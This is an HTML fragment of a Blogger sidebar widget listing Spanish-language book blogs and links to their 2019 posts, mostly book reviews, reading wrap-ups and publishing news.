<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoF18MzZBG7sbzUoMRmwPWDTa2xKCIewthxEiMVZ1RhKmpJQr8DmtG-KUhlXnEsIAfOxdZ-yQXSlPgT59ps_9UOAolZjnPAqB_h4sBSnXl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3bdewrBYapw8QR1a0nq9dOGRGyqsUNThthKgvlSYeHHV_eGrd1ZAPDWlCxSxg1U4IoDmlon9vQLt6j6JjYOVmOUUgByL6hQYO83XEE-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH3te7j8tTfSRh81bA5kPP_7o5fslNfedHXcZu_Ui7vcar9grASTnDi3IUAEi8AzY09nLt7cOwkDJjZza3rwp_5RE1hMNdPoNVyKHYt76MZgHrv_f6ZV3RQh24=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZo41ayczigZkr9nJkSz3Z8h0X6Dgn50lEPgPpOXgeLJFNBmYXlOqLSNxn0IHNTvZQH_zZHZXyHswmQZNEMCQCPwDXoUZ36NJ9hx90qgLacy2wfegX4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIAyQq-C5BYVMVJe43zci5dao1FCOnhphzsKqFxpjWwP2-A6gBkB3NDdWMqWYUz388WZ7w4ybCnaQacqairSxB_BRy3XfTeWbZi84z58Sjg399r2DlMml6DU8ytS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMkVajTRtD3FhoLjcROlPY1J3t1C_IJ6R6OX4LhsV7lzCymUMxsgHVtEc6-3BlKpuFBN6nrBWH7SgP1imCKW--HfbwoBsYsD-jV9YEBNqD66oLHJ182qrB70Sd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7g2kI2OhdxoY3ZwOMsbdNdKmyiBSYD8UD9tXazJhVYBQyGb0ISqAkM43yFRio-MMpr8ahlEuxeQJN_4qXEo1GE6D9xGksDXC6Xw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uN18EGFqdHrgkwj9HFECN-DhIETkwnHzLtQgu1ndRbf9198NseqkU3lrBIY6eEIUiOmGJFTFCstG02flB5VBLXMgfySymK91SqvycbcpG97VmY8dI_7Cs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtGQ48Hoxe5qagQOGaMzkBB1sxTrpbfPFkvdp0KYrFZZS7q4cWNqEsnhncTgfkcf2wPY0D1vsEmt9yo8K1n51wVv2JE6DubecrXCs_SGh0ZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCi-3g0xE-yYkUN7jERL8Cpl5SyG48RxxDASAFJof3PRh1b7xH6tafeF9YWySQ2drMohCF-d-hi0953Qn0OhWSVLzEGpzjsXpy_6UEXesFLXELIGRpKpk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcG0WwNg_Q6n3rx-1moVbAKcNViD3KpOD-vaDAdlPVIGjM2YVF2PFsTtZkY1zskya1GhLduNE3T_Rcfz13bCpt3VQlbBh68N9fFtLevBOB83LW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJuaaiN8e8dfRHUexUpQ0UO-bgrJQnCJn2fs4s0B_JvDeBRkMhzohTYPW74GG5NlpSbNyVbotFgR8wvKrhjQM9q9e3oLZGNy57scT9hGnmBatqeBWD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_splV9dIOUml-ljKSPOneSZAqdeAu6q82C6035jeot5fyhx_UwIpg-zfZeuYZnE3qUqXasy-2-qdo50s7RdDlVHq25eIPlNCGDFV2kpjlDzZnBBJHI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuNBMrkxZszsZZnoJ7Wy7E60RG8Ruk4CZRw1uti4iKpCpcVw6uvSVxVvSDneD4s7s-UPipTrARCPpay0i7oOMCO_YZ9Iit5b96K2n6xdNkqDpGddAx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQnuNOGoegczsRYe7dBgB_hwmKtZ8hmAicMQFGOlLWW9cykFPvL7CsEaLVhYVa_WZ2TG4ZvgeVaiv3MHs6NsBSyqMRv-BKWw68MMv1Vs_Qk_97Z1UBdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7vUO_HG5GkiZR7DMYmr1-8Ft65Yt_JaODNXBK-6B_-HImLS3FDoV4YtHKK8wRTWMfymguGRJW8qGnzbiyerlVjvHjZg9H2WVby0pxDcQEJGCE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGFKhMteySosOG4Yznvij4QEvL9acbGPR0QNE2CH3qSSbENDx3dbqWvvoqM1h5zs813vtS9yVEgOBL85LizhUXt7n1q2l8LpcZ3E77tCQYTSwsl1iWaJ3eqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5WI8hCQOcqiJSO9T0Xla2pILSPFuLiRIVHqWSY2Iozo8FXyLSrI_YfJWgg6gIYTSmj0ZEZpIiJgtQ6mZA9pia4ADiYREqFvHbtTH3RZ0GaclpiQluEnOGew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQFNDxjGQUxCv8cF2J0sm0mA7bi8emO3Xg9F-UGV6qz9w6Mn9oxchdg8EtSs1b8EmlCnrgw-Y8QGkKuJEnRNF8ukOmT3ZYMMN_yGjXJmNogWr_BP8M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDDZSfpCPY_ieoOzFbVeGsg7A1WjJ0nCLsoDYMb2zinHdvtajk0rbLiQq4zffG8r5gHx_nC88Z-B95PG2Jz_rHDIIRPrrBtrSI1RaaDBTydQ-6A3N0O5VV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8qEAp7KK-pQwoPJ4TI14BN-e0pige6b34KoBerylPdFjjN8bCybhGu64oN_Iukg8sGchWPE0yb3mD42rJRKrYcZ8pom6QvcXqbOiIKm-Q_0oE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFUrXfjSgUwdBHStm-mRGvt5fKJuchSPNeKddaLYrFZfa_iv4P5WSk5iaDpn3xbxbzLLxWuWtAGUhasKJrCVABN_F_eLajjtMxylxseMkXj-tGMsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDOwRTRBA_CKF7sgkYY9LnoZVKdWV0ClPaD5VG_yb23Y9PX7WREvCbPtNouX24vJh92so0o2LF-fo4yjfMw-iftFfByPpb32A3krbbX8pHyYCd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnp98WSquqe2C6QKjL6jfGkikeuKP8v_RBX7jkz2OLyZpRoXQUV3AzigVFBieNfh89zGNWCmEHxcvjb-FFCQjNVBLma4VXAliYKSc2Dg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubRSmFWCgYCbY6iNyM-z7QfvStsWvlhiWB8nW4qgjKqWZ6YqkMu_WHcraAP2MjHc0TC9o5TiYGRlquO_dzomPRUk4AOjOhP9BgPuz-P8m1zApfuXms=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnRzixnNGEvWKLM5PUrkOY1mtlWNww-sSoI_DDxneArw25kr61Ld16AWLcVLwgtAZ6gY9UYhoeZKd2goU34B3D0mxF0XqJ6z093i6oMCcjAeBNdxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvVjDS9BYzvph6621yCCWpjM83L1FuYKPKimU5dFy_2gfOcu0v3UtuTZamKnu_Rkw482krVhI1GZ_rnICYlv-CA2NYf_A9m2tmmNGiIrtaQ0IH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAjjT0Z7RYheZ9tFWNa_PvwMGVNnFV5Rvkz9_AvcIzGxEFbNmoLIMLtmThliJZXx58yPX8uIVgJSC204s1vxhuDpBdA-mwSoNy2Zu0QQTkC18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8e54wVGgKWkemFE6ajprJxFlx0n_SJ2E8IYNA2qwInHuPFpUSdGvs69kVCgdPwq9912n5bpeqBhSocpGVW0KjyD6ATUbI2StVReik=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulZVJRKdWAGMTffQ29-I0RWQr9Y6-SEB3_nSUHxyeM0znnfXd96WFha8i6xU8inTmZVz5gJhAaasZA93LlYthlOsc-097naiX3JwFqx2NjXLWLQwI9piTCFH8B8gM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVPhSv92fzWyhJi9HRSswTpGQtGGcqviHyMrI75mUdd9B3E14omvfm33OO2iZBWLMnxLHexLYHC_BTiLBBT3UnqY6AoJrNN94jsNhlY6yxJd-cT-o-kZ2J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHCGpqdrPg9ORK3XkUn8g9eNXdhQyh5fqMYyw2ZaxiPcqdzsVWok56Dy7iDeH9gairbGa7-9c0FeHvfb5CRO5p6maJa-pK5bi1bfbdHsMURueBnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxdFnXpptV3-3v3uN8GZQH4yXiLJTfVhxx7w5hCmbL09829b9xCQBHYPMAvB8pgsaGOWpuveUWfTBv4sfa5yeBLx8rleE7aqBoR4dwDqP6szLeeaCvGCjo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttjboSU2aADZ7qDLaBGnA1VuRzL1Jsvjxrh063lwCH6ppzotgS1qj6n-vjpwIFCAgQY_SSG7CmH9CMLE5Ef597-M3pokUNa8Sg1p5XST37psnbaEPV23XMDipHhNcM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRgIRNoOJnxuIgcZLn9gaSVl_weItcDbzq0TEpaDzfTuf2NdE7JZ6IRFdiItZMGx_VtUdVSL9iMzjhHAIQTyOYgtaQCV5HI_jmLuAm4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRGo1rbs0GYGiSbAbvR4dCeQAkk9yXtOeGAxsAloQXi60HMhVYEjijDkLACAur-D33vrBdjD5oZC2-LhjLxqqRVvAegyR2IfmxMHY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRRdCfOMtT0IDzwNSGfXLOAu1SSKMJY6JIUGLHjNI7upd4X0UFJWq79AoAiFvMoY9Lu_m715NKXvqbENFwHTyKoKHcUyRdJkacQ3wVmN2N7tDm1yeOzdLfuJjK3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQfsoq7p0JfAJt2ptLKlgB5uswtVubJ1nQPPak-aKyouYe6rovM5haCUX64BO1KlrFh3TGfGgyiaMpMl__byBGH0e6pmVKxX3EfPz02Z9l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
